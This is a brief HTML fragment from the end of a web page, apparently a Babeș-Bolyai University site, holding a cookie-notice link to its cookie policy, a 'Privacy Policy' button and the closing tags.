            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
